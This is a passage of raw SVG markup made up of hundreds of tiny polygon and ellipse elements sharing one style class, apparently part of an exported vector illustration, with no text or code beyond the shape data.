		<ellipse transform="matrix(0.91 -0.4147 0.4147 0.91 5.9786 176.1147)" class="st46" cx="408.6" cy="74.3" rx="0" ry="0"/>
		<polygon class="st46" points="408.5,74.3 408.5,74.3 408.5,74.4 408.5,74.3 408.5,74.3 		"/>
		<polygon class="st46" points="408.4,74.3 408.4,74.3 408.4,74.3 408.4,74.2 408.4,74.2 		"/>
		<polygon class="st46" points="408.2,74.1 408.2,74.1 408.2,74.1 408.2,74.1 		"/>
		<polygon class="st46" points="407.9,74.2 407.9,74.2 407.8,74.2 407.8,74.1 		"/>
		<polygon class="st46" points="407.7,74.1 407.7,74.1 407.7,74.1 		"/>
		<polygon class="st46" points="407.5,74.1 407.5,74.1 407.6,74.1 407.6,74.1 407.6,74.1 407.5,74.1 407.5,74.1 407.4,74.1 
			407.4,74 407.4,74.1 		"/>
		<polygon class="st46" points="407.3,73.9 407.4,74 407.4,74 407.4,74 407.4,74 407.3,74 407.4,73.9 407.3,73.9 407.3,73.9 		"/>
		<polygon class="st46" points="407.2,73.8 407.2,73.8 407.2,73.7 407.2,73.7 		"/>
		<polygon class="st46" points="407.2,73.7 407.2,73.7 407.1,73.7 		"/>
		<polygon class="st46" points="407,73.7 407,73.7 407,73.7 407,73.7 407,73.7 		"/>
		<polygon class="st46" points="406.7,73.5 406.8,73.5 406.8,73.5 406.8,73.6 406.8,73.6 406.7,73.5 		"/>
		<polygon class="st46" points="406.8,73.3 406.8,73.4 406.7,73.4 406.8,73.4 406.7,73.3 406.8,73.3 		"/>
		<polygon class="st46" points="406.7,73.3 406.7,73.3 406.7,73.3 406.6,73.3 406.6,73.2 		"/>
		<polygon class="st46" points="406.5,73.1 406.5,73.1 406.5,73.1 406.5,73.1 		"/>
		<polygon class="st46" points="406.5,73.1 406.4,73.1 406.4,73.1 		"/>
		<polygon class="st46" points="406.3,73.1 406.3,73.1 406.3,73.1 406.2,73.1 406.2,73.1 		"/>
		<polygon class="st46" points="406.1,73.1 406.1,73.1 406.1,73.1 406.1,73.1 406,73.1 406,73.1 406,73.1 		"/>
		<polygon class="st46" points="404.5,78.5 404.5,78.5 404.5,78.5 404.6,78.5 404.6,78.5 404.5,78.5 		"/>
		<polygon class="st46" points="404.5,77.5 404.4,77.5 404.5,77.5 404.6,77.5 404.6,77.5 404.6,77.5 		"/>
		<polygon class="st46" points="404.2,77.5 404.2,77.5 404.3,77.5 		"/>
		<polygon class="st46" points="404.2,78.7 404.2,78.7 404.2,78.7 404.2,78.7 404.2,78.7 		"/>
		<polygon class="st46" points="402.3,78.4 402.4,78.5 402.4,78.5 402.4,78.4 		"/>
		<polygon class="st46" points="401.7,77.1 401.7,77.1 401.8,77.1 401.9,77.1 401.9,77.1 401.9,77.1 		"/>
		<polygon class="st46" points="401.5,76.7 401.5,76.7 401.5,76.8 		"/>
		<polygon class="st46" points="399.8,76.3 399.8,76.3 399.8,76.3 		"/>
		<polygon class="st46" points="395.5,77.2 395.5,77.2 395.5,77.2 		"/>
		<polygon class="st46" points="395.3,73.2 395.3,73.2 395.3,73.2 		"/>
		<polygon class="st46" points="395.4,73.1 395.3,73.2 395.3,73.2 		"/>
		<polygon class="st46" points="395.3,73.3 395.3,73.3 395.3,73.3 		"/>
		<polygon class="st46" points="398.3,72.7 398.3,72.7 398.4,72.7 		"/>
		<polygon class="st46" points="398.5,73 398.5,73 398.5,73 398.5,73 		"/>
		<polygon class="st46" points="398.5,73.8 398.5,73.8 398.5,73.8 398.5,73.8 398.5,73.8 398.5,73.8 398.5,73.8 		"/>
		<polygon class="st46" points="398.6,73.4 398.6,73.5 398.5,73.3 398.6,73.3 398.6,73.3 		"/>
		<polygon class="st46" points="402.4,71 402.4,70.9 402.5,71 402.4,71 402.3,71 402.3,71 402.3,71 		"/>
		<polygon class="st46" points="403.5,70.2 403.4,70.2 403.4,70.2 403.5,70.2 		"/>
		<polygon class="st46" points="403.4,70.1 403.3,70 403.3,70 403.4,70.1 403.4,70.1 403.4,70.1 		"/>
		<polygon class="st46" points="403.3,70.4 403.3,70.3 403.3,70.4 403.4,70.4 403.4,70.4 403.5,70.4 403.5,70.4 403.4,70.4 
			403.4,70.4 403.3,70.4 403.2,70.4 		"/>
		<polygon class="st46" points="403.3,69.9 403.3,70 403.3,70 403.3,69.9 		"/>
		<polygon class="st46" points="403.5,70.6 403.5,70.6 403.5,70.6 403.5,70.7 403.5,70.7 403.5,70.6 		"/>
		<polygon class="st46" points="403.5,70.7 403.5,70.7 403.5,70.7 		"/>
		<polygon class="st46" points="403.8,71 403.8,71.1 403.8,71.1 403.8,71.1 403.8,71.1 403.7,71.1 403.7,71.2 403.7,71.1 
			403.7,71.1 403.8,71.1 		"/>
		<polygon class="st46" points="404.1,73.4 404.1,73.5 404.1,73.5 		"/>
		<polygon class="st46" points="404.2,67.6 404.3,67.6 404.2,67.6 		"/>
		<polygon class="st46" points="404.2,68 404.2,68 404.2,68 		"/>
		<polygon class="st46" points="404.3,67.9 404.3,67.8 404.3,67.8 404.3,67.8 404.3,67.9 404.3,67.9 404.3,67.9 		"/>
		<polygon class="st46" points="404.3,71.3 404.3,71.3 404.3,71.3 		"/>
		<polygon class="st46" points="405,71.5 404.9,71.5 404.9,71.5 405,71.5 		"/>
		<polygon class="st46" points="405.2,71.9 405.1,71.9 405.2,71.9 		"/>
		<polygon class="st46" points="405.2,73.5 405.2,73.5 405.2,73.5 405.3,73.6 405.2,73.5 405.2,73.5 		"/>
		<polygon class="st46" points="405.3,73.6 405.3,73.6 405.2,73.6 		"/>
		<polygon class="st46" points="405,73.5 405,73.5 405,73.5 		"/>
		<polygon class="st46" points="405.1,73.5 405.1,73.6 405.2,73.6 		"/>
		<polygon class="st46" points="405,71.7 405,71.7 405,71.7 		"/>
		<polygon class="st46" points="405,71.8 405,71.8 405,71.8 		"/>
		<polygon class="st46" points="404.9,73.5 404.9,73.5 404.8,73.5 404.9,73.5 		"/>
		<polygon class="st46" points="402.2,78.3 402.3,78.3 402.2,78.3 		"/>
		<polygon class="st46" points="402.5,77.5 402.5,77.5 402.5,77.5 402.5,77.5 		"/>
		
			<rect x="402.4" y="78" transform="matrix(0.9997 -2.458273e-02 2.458273e-02 0.9997 -1.7953 9.9172)" class="st46" width="0" height="0"/>
		<polygon class="st46" points="402.4,78 402.4,78 402.4,78 		"/>
		<polygon class="st46" points="402.3,78.2 402.3,78.3 402.3,78.3 		"/>
		<polygon class="st46" points="402.3,77.8 402.3,77.8 402.4,77.8 		"/>
		<polygon class="st46" points="402.4,77.8 402.4,77.8 402.4,77.8 402.4,77.8 		"/>
		<polygon class="st46" points="402.5,77.9 402.5,77.9 402.5,77.9 		"/>
		<polygon class="st46" points="402.5,77.5 402.4,77.4 402.4,77.5 402.3,77.5 402.3,77.6 402.3,77.7 402.3,77.7 402.3,77.6 
			402.3,77.6 402.3,77.5 402.3,77.5 402.4,77.5 402.4,77.4 402.3,77.4 402.3,77.4 402.3,77.4 402.4,77.4 402.5,77.5 402.5,77.5 		
			"/>
		<polygon class="st46" points="402.4,77.3 402.3,77.3 402.3,77.2 402.4,77.2 		"/>
		<polygon class="st46" points="402.3,77.3 402.3,77.3 402.3,77.3 		"/>
		<polygon class="st46" points="402.3,77.2 402.2,77.2 402.3,77.2 402.3,77.2 402.4,77.2 402.4,77.2 		"/>
		<polygon class="st46" points="402.4,78.1 402.4,78.1 402.4,78.1 402.4,78.1 		"/>
		<polygon class="st46" points="402.5,77.6 402.5,77.6 402.5,77.6 		"/>
		<polygon class="st46" points="402.9,71.2 402.9,71.2 402.9,71.2 		"/>
		<polygon class="st46" points="403.5,73.3 403.4,73.3 403.5,73.3 403.5,73.3 		"/>
		<polygon class="st46" points="403.2,71.6 403.2,71.6 403.2,71.6 403.2,71.6 		"/>
		<polygon class="st46" points="403.4,73.3 403.3,73.3 403.3,73.3 403.4,73.3 		"/>
		<polygon class="st46" points="403.2,71.5 403.2,71.5 403.2,71.5 403.2,71.5 		"/>
		<polygon class="st46" points="402.6,73.9 402.6,73.9 402.6,74 402.6,74 402.6,74 402.6,73.9 		"/>
		<polygon class="st46" points="402.6,74.1 402.6,74.1 402.6,74.1 402.6,74.1 		"/>
		<polygon class="st46" points="402.6,73.3 402.6,73.4 402.5,73.4 402.5,73.4 402.6,73.3 		"/>
		<polygon class="st46" points="402.6,73.3 402.6,73.3 402.6,73.3 		"/>
		<polygon class="st46" points="402.9,72.1 403,72.1 403,72.1 		"/>
		
			<ellipse transform="matrix(8.662961e-02 -0.9962 0.9962 8.662961e-02 295.0808 468.3728)" class="st46" cx="403" cy="73.3" rx="0" ry="0"/>
		<polygon class="st46" points="403,72.1 403,72.1 403,72.1 		"/>
		<polygon class="st46" points="403,72 403,72.1 403,72.1 		"/>
		<polygon class="st46" points="403,71.9 402.9,71.8 403,71.9 		"/>
		<polygon class="st46" points="402.9,71.8 402.9,71.8 402.9,71.8 403,71.7 		"/>
		<polygon class="st46" points="402.9,71.9 402.9,72 402.9,71.9 		"/>
		<polygon class="st46" points="402.9,72.1 402.9,72.1 402.9,72 		"/>
		<polygon class="st46" points="402.6,72.2 402.6,72.1 402.7,72.1 		"/>
		<polygon class="st46" points="402.6,73.9 402.6,73.8 402.6,73.8 		"/>
		<polygon class="st46" points="402.6,75.4 402.7,75.4 402.7,75.4 402.7,75.4 402.7,75.4 		"/>
		<polygon class="st46" points="402.9,75.4 402.9,75.4 402.8,75.4 402.8,75.4 		"/>
		<polygon class="st46" points="402.9,75.4 402.9,75.4 402.9,75.4 402.9,75.4 		"/>
		<polygon class="st46" points="403,75.4 403,75.5 403,75.5 403,75.4 		"/>
		<polygon class="st46" points="403.2,75.5 403.2,75.5 403.1,75.5 403.1,75.5 		"/>
		<polygon class="st46" points="403.3,75.5 403.3,75.4 403.2,75.5 403.2,75.5 		"/>
		<polygon class="st46" points="403.5,75.4 403.5,75.4 403.5,75.4 		"/>
		<polygon class="st46" points="403.6,75.4 403.6,75.4 403.7,75.4 403.6,75.4 		"/>
		<polygon class="st46" points="403.8,75.2 403.9,75.3 403.8,75.3 		"/>
		<polygon class="st46" points="403.7,73.4 403.6,73.4 403.7,73.4 403.7,73.4 403.8,73.4 		"/>
		<polygon class="st46" points="403.5,73.3 403.5,73.3 403.5,73.3 403.6,73.4 		"/>
		<polygon class="st46" points="403.5,71.3 403.4,71.2 403.4,71.3 403.4,71.2 403.5,71.3 		"/>
		<polygon class="st46" points="403.3,71.3 403.3,71.3 403.2,71.3 403.2,71.4 403.1,71.3 403.2,71.3 403.2,71.3 403.3,71.3 
			403.3,71.3 		"/>
		<polygon class="st46" points="403.1,71.6 403.1,71.6 403.2,71.6 403.1,71.7 403.1,71.7 		"/>
		<polygon class="st46" points="403.1,71.7 403,71.7 403,71.7 403.1,71.7 403.1,71.7 		"/>
		<polygon class="st46" points="402.8,72.1 402.8,72.1 402.7,72.1 402.7,72.1 402.8,72.1 		"/>
		<polygon class="st46" points="402.5,72.3 402.4,72.2 402.5,72.2 		"/>
		<polygon class="st46" points="402.3,72.9 402.3,72.9 402.2,73 402.2,73 402.3,72.9 402.4,72.9 402.4,72.8 402.4,72.8 402.4,72.9 
					"/>
		<polygon class="st46" points="402.3,72.7 402.3,72.7 402.3,72.8 		"/>
		<polygon class="st46" points="402.3,72.6 402.2,72.5 402.2,72.5 402.3,72.6 402.3,72.7 		"/>
		<polygon class="st46" points="402.2,72.4 402.2,72.4 402.2,72.4 		"/>
		<polygon class="st46" points="402.1,73.1 402.2,73.2 402.3,73.2 402.3,73.2 402.3,73.2 402.2,73.2 402.1,73.1 		"/>
		<polygon class="st46" points="402.3,73.2 402.3,73.3 402.3,73.3 402.3,73.3 402.3,73.2 		"/>
		<polygon class="st46" points="402.3,73.4 402.3,73.4 402.3,73.4 		"/>
		<polygon class="st46" points="402.3,73.5 402.3,73.5 402.3,73.5 402.3,73.5 402.3,73.5 402.3,73.5 		"/>
		<polygon class="st46" points="402.5,73.7 402.5,73.7 402.4,73.7 		"/>
		<polygon class="st46" points="403.4,77.7 403.4,77.7 403.3,77.7 403.3,77.7 403.4,77.7 		"/>
		<polygon class="st46" points="403.8,76.5 403.8,76.5 403.9,76.5 		"/>
		<polygon class="st46" points="404,75.3 404,75.3 404,75.3 404,75.3 		"/>
		<polygon class="st46" points="404.2,75.5 404.2,75.6 404.2,75.6 404.2,75.6 404.1,75.5 		"/>
		<polygon class="st46" points="404.7,76.3 404.6,76.4 404.6,76.5 404.6,76.5 404.6,76.5 404.6,76.4 404.6,76.3 404.6,76.3 
			404.6,76.2 404.6,76.1 404.6,76 404.5,75.9 404.5,75.9 404.6,76 404.6,76.1 404.7,76.1 404.6,76.2 		"/>
		<polygon class="st46" points="404.7,76.7 404.7,76.6 404.7,76.6 404.7,76.6 		"/>
		<polygon class="st46" points="404.3,75.7 404.3,75.7 404.3,75.7 404.3,75.7 		"/>
		<polygon class="st46" points="404.4,75.8 404.4,75.8 404.4,75.9 404.4,75.9 404.3,75.8 		"/>
		<polygon class="st46" points="404.8,76.8 404.8,76.8 404.8,76.8 		"/>
		<polygon class="st46" points="404.9,76.9 404.9,76.9 404.8,76.9 404.8,76.8 		"/>
		<polygon class="st46" points="404.8,73.6 404.7,73.6 404.7,73.5 404.7,73.5 404.8,73.6 404.8,73.6 		"/>
		<polygon class="st46" points="404.6,73.5 404.6,73.5 404.7,73.5 		"/>
		<polygon class="st46" points="404.6,73.5 404.6,73.4 404.6,73.4 		"/>
		<polygon class="st46" points="404.5,73.5 404.5,73.5 404.5,73.5 		"/>
		<polygon class="st46" points="404.5,73.5 404.4,73.5 404.4,73.5 404.4,73.5 404.4,73.5 404.5,73.5 		"/>
		<polygon class="st46" points="404.3,73.5 404.2,73.4 404.2,73.5 404.2,73.4 404.3,73.4 404.3,73.5 		"/>
		<polygon class="st46" points="404,73.5 404,73.5 404,73.5 		"/>
		<polygon class="st46" points="404,73.5 403.9,73.5 403.9,73.5 403.9,73.5 403.9,73.5 404,73.4 404,73.5 		"/>
		<polygon class="st46" points="403.6,71.2 403.6,71.3 403.6,71.2 		"/>
		<polygon class="st46" points="403.6,71.3 403.6,71.3 403.6,71.3 		"/>
		<polygon class="st46" points="403,71.3 403,71.2 403,71.2 403,71.2 403,71.3 403.1,71.3 		"/>
		<polygon class="st46" points="402.9,70.3 402.9,70.3 402.9,70.3 		"/>
		<polygon class="st46" points="402.7,71.1 402.7,71.1 402.7,71.1 		"/>
		<polygon class="st46" points="402.5,71.1 402.5,71 402.5,71 402.6,71.1 		"/>
		<polygon class="st46" points="402.4,72.2 402.3,72.2 402.3,72.2 402.2,72.3 402.2,72.3 402.3,72.2 		"/>
		<polygon class="st46" points="402.1,72.2 402.2,72.2 402.2,72.2 		"/>
		<polygon class="st46" points="402.1,72.2 402.1,72.3 402.1,72.3 402.1,72.2 402.1,72.1 		"/>
		<polygon class="st46" points="401.3,72 401.4,72 401.4,72 401.4,72 401.3,72 401.3,72 401.3,72 		"/>
		<polygon class="st46" points="401.6,71.7 401.6,71.7 401.6,71.7 401.6,71.7 		"/>
		
			<ellipse transform="matrix(0.9988 -4.855378e-02 4.855378e-02 0.9988 -3.0234 19.5807)" class="st46" cx="401.5" cy="72" rx="0" ry="0"/>
		<polygon class="st46" points="401.8,72 401.8,72 401.8,72 401.9,72 401.8,72 401.7,72 		"/>
		<polygon class="st46" points="401.7,71.7 401.7,71.7 401.7,71.7 401.7,71.7 401.7,71.8 		"/>
		<polygon class="st46" points="401.6,71 401.6,71 401.6,71 		"/>
		<polygon class="st46" points="401.4,71.7 401.4,71.7 401.5,71.7 401.5,71.7 		"/>
		<polygon class="st46" points="401.2,71.6 401.2,71.6 401.2,71.6 		"/>
		<polygon class="st46" points="401.2,72 401.2,72 401.1,72 401.1,72 401.2,72 		"/>
		<polygon class="st46" points="402,72.1 402.1,72.1 402.1,72.1 		"/>
		<polygon class="st46" points="395,73.6 395,73.5 395.1,73.6 395,73.6 		"/>
		<polygon class="st46" points="395,73.7 395,73.7 395,73.7 395,73.7 		"/>
		<polygon class="st46" points="395,73.8 395,73.8 395,73.8 		"/>
		<polygon class="st46" points="395.5,76.7 395.5,76.7 395.5,76.8 		"/>
		<polygon class="st46" points="395.4,76.6 395.4,76.6 395.5,76.7 395.4,76.6 395.4,76.6 		"/>
		<polygon class="st46" points="395.4,76.4 395.4,76.4 395.4,76.4 		"/>
		<polygon class="st46" points="395.4,76.9 395.4,76.9 395.4,76.9 		"/>
		<polygon class="st46" points="395.5,77.2 395.5,77.2 395.5,77.2 		"/>
		<polygon class="st46" points="395.5,76.5 395.4,76.6 395.4,76.5 395.5,76.5 395.5,76.5 395.5,76.5 395.6,76.5 395.7,76.5 
			395.7,76.5 395.8,76.5 395.8,76.5 395.8,76.5 395.7,76.5 395.7,76.5 395.6,76.5 		"/>
		<polygon class="st46" points="395.5,76.4 395.5,76.4 395.5,76.4 		"/>
		<polygon class="st46" points="402.2,77.2 402.2,77.2 402.2,77.2 402.2,77.2 		"/>
		<polygon class="st46" points="402.1,77.2 402.1,77.3 402.1,77.3 402.1,77.2 402,77.2 		"/>
		<polygon class="st46" points="402.3,78.4 402.3,78.3 402.3,78.3 		"/>
		<polygon class="st46" points="402.5,78.6 402.6,78.6 402.6,78.7 402.6,78.7 402.5,78.6 402.5,78.6 		"/>
		<polygon class="st46" points="402.7,77.6 402.7,77.6 402.7,77.6 402.7,77.6 402.8,77.6 		"/>
		<polygon class="st46" points="402.8,77.6 402.8,77.6 402.8,77.6 		"/>
		<polygon class="st46" points="403,77.7 403,77.7 402.9,77.7 		"/>
		<polygon class="st46" points="403.1,78.9 403.1,78.9 403.1,78.9 		"/>
		<polygon class="st46" points="403.1,77.7 403.1,77.7 403.1,77.7 403.2,77.7 403.2,77.7 		"/>
		<polygon class="st46" points="403.3,77.7 403.3,77.7 403.3,77.7 		"/>
		<polygon class="st46" points="403.5,77.7 403.5,77.7 403.5,77.7 403.5,77.7 		"/>
		<polygon class="st46" points="403.6,79 403.6,79 403.6,79 		"/>
		<polygon class="st46" points="403.7,77.7 403.6,77.7 403.7,77.7 403.7,77.7 403.8,77.7 403.8,77.6 403.9,77.6 403.9,77.6 
			403.9,77.6 403.8,77.7 403.7,77.7 		"/>
		<polygon class="st46" points="403.9,79 403.9,79 403.9,79 		"/>
		<polygon class="st46" points="404,77.5 404,77.5 404,77.5 404,77.5 		"/>
		<polygon class="st46" points="404.3,77.5 404.3,77.5 404.3,77.5 		"/>
		<polygon class="st46" points="404.6,77.6 404.6,77.6 404.6,77.6 404.6,77.5 		"/>
		<polygon class="st46" points="404.7,77.5 404.7,77.6 404.7,77.5 		"/>
		<polygon class="st46" points="404.8,77.7 404.8,77.7 404.7,77.6 404.7,77.6 		"/>
		<polygon class="st46" points="405,76.8 405,76.9 405,76.8 404.9,76.9 		"/>
		<polygon class="st46" points="405.2,76.8 405.2,76.8 405.2,76.8 		"/>
		<polygon class="st46" points="405.3,76.8 405.3,76.8 405.3,76.8 		"/>
		<polygon class="st46" points="405.3,73.3 405.3,73.3 405.2,73.4 405.2,73.4 405.2,73.5 405.2,73.4 405.2,73.3 405.3,73.2 
			405.3,73.2 		"/>
		<polygon class="st46" points="405.3,76.8 405.3,76.8 405.3,76.8 		"/>
		<polygon class="st46" points="405.6,73.1 405.6,73.1 405.6,73.1 405.6,73 405.5,73 405.6,73 405.6,73 		"/>
		<polygon class="st46" points="405.4,72.7 405.4,72.7 405.4,72.8 405.4,72.8 		"/>
		<polygon class="st46" points="405.5,72.9 405.5,72.9 405.5,72.9 405.5,72.9 405.5,72.9 		"/>
		<polygon class="st46" points="405.5,72.6 405.5,72.6 405.4,72.6 405.4,72.7 405.4,72.7 405.4,72.6 405.5,72.6 		"/>
		<polygon class="st46" points="405.2,72 405.3,72 405.2,72 		"/>
		<polygon class="st46" points="405.3,73.2 405.4,73.2 405.4,73.2 405.3,73.2 		"/>
		<polygon class="st46" points="405.5,73.2 405.5,73.2 405.5,73.2 405.5,73.2 		"/>
		<polygon class="st46" points="405.7,73.2 405.7,73.2 405.7,73.2 405.7,73.2 405.7,73.2 		"/>
		<polygon class="st46" points="405.7,72.7 405.8,72.7 405.8,72.6 405.8,72.6 405.8,72.7 405.8,72.7 		"/>
		<polygon class="st46" points="405.8,73.2 405.8,73.2 405.7,73.2 		"/>
		<polygon class="st46" points="405.9,72.6 405.9,72.6 405.9,72.6 405.9,72.5 405.9,72.5 405.9,72.5 		"/>
		<polygon class="st46" points="405.9,73.1 405.9,73.1 405.9,73.1 405.9,73.1 		"/>
		<polygon class="st46" points="405.7,72.3 405.7,72.3 405.8,72.3 405.8,72.4 405.8,72.4 405.8,72.4 405.8,72.4 405.7,72.3 
			405.7,72.3 405.6,72.3 405.6,72.3 		"/>
		<polygon class="st46" points="405.5,72.2 405.5,72.3 405.5,72.3 405.5,72.2 405.5,72.2 405.5,72.2 405.5,72.2 		"/>
		<polygon class="st46" points="405.2,71.9 405.2,72 405.2,72 405.1,71.9 405.1,71.9 		"/>
		<polygon class="st46" points="405,71.6 404.9,71.5 405,71.5 		"/>
		<polygon class="st46" points="404.9,71.3 404.9,71.3 404.8,71.3 		"/>
		<polygon class="st46" points="404.5,71.2 404.6,71.2 404.6,71.2 404.7,71.2 404.7,71.3 404.8,71.3 404.8,71.3 404.7,71.3 
			404.6,71.2 404.5,71.2 404.5,71.2 404.5,71.2 		"/>
		<polygon class="st46" points="404.4,71.3 404.5,71.3 404.5,71.3 404.4,71.3 404.3,71.3 		"/>
		<polygon class="st46" points="404.4,67.7 404.4,67.6 404.4,67.6 		"/>
		<polygon class="st46" points="404,67.4 404,67.4 404.1,67.4 404.1,67.5 404.1,67.5 404,67.4 404,67.4 404,67.4 		"/>
		<polygon class="st46" points="403.8,67.1 403.8,67.2 403.8,67.2 403.8,67.1 		"/>
		<polygon class="st46" points="403.7,67.2 403.7,67.3 403.7,67.2 403.7,67.2 		"/>
		<polygon class="st46" points="403.9,68.3 403.9,68.3 403.9,68.3 		"/>
		<polygon class="st46" points="403.8,67.1 403.8,67 403.8,67.1 		"/>
		<polygon class="st46" points="403.8,67 403.8,67 403.8,67 		"/>
		<polygon class="st46" points="403.7,67 403.7,67 403.7,66.9 403.6,66.9 		"/>
		<polygon class="st46" points="403.6,66.9 403.6,66.9 403.6,66.8 403.6,66.8 403.6,66.9 		"/>
		<polygon class="st46" points="403.6,66.8 403.6,66.8 403.5,66.7 		"/>
		<polygon class="st46" points="403.5,66.3 403.4,66.3 403.4,66.4 403.4,66.4 403.4,66.4 403.4,66.3 403.5,66.3 		"/>
		<polygon class="st46" points="403.4,66.4 403.4,66.5 403.4,66.5 403.4,66.5 		"/>
		<polygon class="st46" points="403.5,66.6 403.5,66.6 403.4,66.6 		"/>
		<polygon class="st46" points="403.4,66.6 403.4,66.6 403.4,66.6 		"/>
		<polygon class="st46" points="403.4,66.7 403.5,66.7 403.4,66.7 		"/>
		<polygon class="st46" points="403.4,66.1 403.4,66.2 403.5,66.2 403.5,66.2 403.4,66.2 403.4,66.1 		"/>
		<polygon class="st46" points="403,65.6 403,65.6 403,65.6 403.1,65.6 		"/>
		<polygon class="st46" points="403.1,64.5 403.1,64.5 403.1,64.5 		"/>
		<polygon class="st46" points="403.1,65.3 403.1,65.3 403.1,65.3 403,65.3 403,65.2 		"/>
		<polygon class="st46" points="403.1,65.5 403.2,65.5 403.1,65.5 403.1,65.6 		"/>
		<polygon class="st46" points="403.2,65.5 403.2,65.5 403.2,65.4 403.2,65.4 403.2,65.5 403.2,65.5 		"/>
		<polygon class="st46" points="403.2,66 403.3,66 403.3,66 403.2,66 		"/>
		<polygon class="st46" points="403.3,64.5 403.3,64.5 403.2,64.5 403.2,64.5 		"/>
		<polygon class="st46" points="403.1,64.4 403.1,64.5 403.1,64.4 403.1,64.4 403.1,64.4 		"/>
		<polygon class="st46" points="402.8,64.6 402.9,64.6 402.9,64.6 403,64.5 403,64.5 402.9,64.6 402.8,64.6 402.8,64.7 402.8,64.7 
			402.7,64.7 402.8,64.6 		"/>
		<polygon class="st46" points="402.7,64.7 402.7,64.7 402.7,64.7 402.7,64.7 402.6,64.8 402.6,64.8 402.6,64.8 		"/>
		<polygon class="st46" points="402.6,64.8 402.6,64.8 402.6,64.8 		"/>
		<polygon class="st46" points="402.5,64.8 402.6,64.8 402.6,64.8 402.5,64.8 		"/>
		<polygon class="st46" points="402.7,65.1 402.6,65 402.7,65.1 402.7,65.1 		"/>
		<polygon class="st46" points="402.7,65.1 402.7,65.1 402.7,65.1 402.8,65.1 		"/>
		<polygon class="st46" points="403,65.8 403,65.8 403,65.8 		"/>
		<polygon class="st46" points="403.2,65.9 403.1,65.8 403.1,65.9 403.2,65.9 403.2,65.9 403.2,65.9 		"/>
		<polygon class="st46" points="403.2,68.8 403.3,68.8 403.3,68.8 403.2,68.8 		"/>
		<polygon class="st46" points="403.3,68.7 403.3,68.7 403.3,68.7 403.4,68.7 403.4,68.7 403.4,68.7 		"/>
		<polygon class="st46" points="403.5,68.6 403.5,68.6 403.5,68.6 403.5,68.6 403.5,68.6 403.6,68.5 		"/>
		<polygon class="st46" points="403.6,68.5 403.6,68.5 403.6,68.5 403.6,68.5 		"/>
		<ellipse transform="matrix(0.6958 -0.7182 0.7182 0.6958 73.6431 310.7733)" class="st46" cx="403.7" cy="68.4" rx="0" ry="0"/>
		<polygon class="st46" points="403.9,68.3 403.9,68.2 403.9,68.2 403.9,68.2 		"/>
		<ellipse transform="matrix(0.6965 -0.7176 0.7176 0.6965 73.7917 310.6135)" class="st46" cx="404.1" cy="68.1" rx="0" ry="0"/>
		<polygon class="st46" points="404.2,71.1 404.3,71.2 404.3,71.2 404.3,71.2 404.2,71.2 404.2,71.1 		"/>
		<polygon class="st46" points="404,71.1 404.1,71.2 404.1,71.2 404,71.1 404,71.1 		"/>
		<polygon class="st46" points="403.8,70.9 403.8,71 403.8,71 403.7,70.9 		"/>
		<polygon class="st46" points="403.6,70.7 403.6,70.7 403.6,70.7 		"/>
		<polygon class="st46" points="403.6,70.5 403.5,70.5 403.5,70.5 		"/>
		<polygon class="st46" points="403.5,69.5 403.4,69.5 403.5,69.5 		"/>
		<polygon class="st46" points="403.3,69.6 403.4,69.5 403.4,69.5 403.4,69.5 403.3,69.6 403.3,69.6 403.3,69.6 		"/>
		<polygon class="st46" points="403.3,69.7 403.3,69.7 403.3,69.8 403.3,69.7 		"/>
		<polygon class="st46" points="403.3,69.8 403.3,69.8 403.3,69.9 403.3,69.8 		"/>
		<polygon class="st46" points="403.1,70.4 403,70.4 403,70.4 403,70.4 		"/>
		<polygon class="st46" points="402.8,70.2 402.8,70.3 402.8,70.3 402.7,70.2 402.7,70.2 		"/>
		<polygon class="st46" points="402.6,70.2 402.6,70.2 402.6,70.1 402.5,70.1 		"/>
		<polygon class="st46" points="402.5,70.1 402.5,70.1 402.5,70.1 402.4,70.1 402.5,70.1 		"/>
		<polygon class="st46" points="402.4,70.1 402.4,70.1 402.4,70.1 402.4,70.1 		"/>
		<polygon class="st46" points="402.2,70.2 402.2,70.2 402.2,70.1 402.3,70.1 402.3,70.1 402.3,70.1 402.2,70.2 		"/>
		<polygon class="st46" points="402.2,71 402.3,71 402.3,71 402.2,71 402.2,71 		"/>
		<polygon class="st46" points="402,71 402.1,71 402.1,71 402,71 402,71 402,71 		"/>
		<polygon class="st46" points="401.9,71 401.8,71 401.8,71 401.8,71 		"/>
		<polygon class="st46" points="401.4,71 401.5,71 401.5,71 401.5,71 401.4,71 401.4,70.9 401.3,70.9 401.3,70.9 		"/>
		<polygon class="st46" points="401.2,71 401.2,71 401.2,71 401.2,71 401.2,71 		"/>
		<polygon class="st46" points="401.1,72 401,72 401,72 401,72 		"/>
		<polygon class="st46" points="400.9,72 400.9,72 400.9,72 		"/>
		<polygon class="st46" points="398.7,73.6 398.7,73.5 398.7,73.5 		"/>
		<polygon class="st46" points="398.6,73.2 398.6,73.2 398.6,73.2 398.5,73.1 398.5,73.1 398.5,73.1 		"/>
		<polygon class="st46" points="398.5,72.9 398.5,72.9 398.5,72.9 398.5,72.9 398.5,72.9 398.4,72.9 398.4,72.9 		"/>
		<polygon class="st46" points="398.4,72.6 398.4,72.6 398.4,72.6 398.4,72.5 		"/>
		<polygon class="st46" points="398.3,72.8 398.3,72.8 398.3,72.8 		"/>
		<polygon class="st46" points="396.6,72.5 396.6,72.5 396.6,72.5 396.5,72.4 396.5,72.4 		"/>
		<polygon class="st46" points="395.4,73 395.4,73.1 395.4,73 		"/>
		<polygon class="st46" points="395.3,72.9 395.3,72.9 395.3,72.9 		"/>
		<polygon class="st46" points="395.2,73 395.2,73 395.2,73 		"/>
		<polygon class="st46" points="395.2,73.3 395.1,73.3 395.1,73.3 		"/>
		<polygon class="st46" points="395,73.3 395,73.3 395,73.3 		"/>
		<polygon class="st46" points="395,73.3 395,73.4 395,73.4 395,73.4 394.9,73.4 		"/>
		<polygon class="st46" points="393,78.2 393,78.2 393,78.2 		"/>
		<polygon class="st46" points="392.7,78.2 392.7,78.2 392.7,78.2 		"/>
		<polygon class="st46" points="392.1,77.9 392.1,78 392.1,77.9 392.1,77.9 392.1,77.8 392.1,77.8 		"/>
		
			<ellipse transform="matrix(0.9995 -3.035038e-02 3.035038e-02 0.9995 -2.1807 11.9317)" class="st46" cx="392" cy="77.8" rx="0" ry="0"/>
		<polygon class="st46" points="391.8,78.5 391.8,78.5 391.8,78.5 		"/>
		<polygon class="st46" points="391.1,78.2 391.1,78.2 391.1,78.2 		"/>
		<polygon class="st46" points="391.1,78.1 391.1,78.1 391.1,78.1 		"/>
		<polygon class="st46" points="391,77.9 390.9,77.9 390.9,77.9 		"/>
		<polygon class="st46" points="390.9,78 390.9,78 390.9,78 		"/>
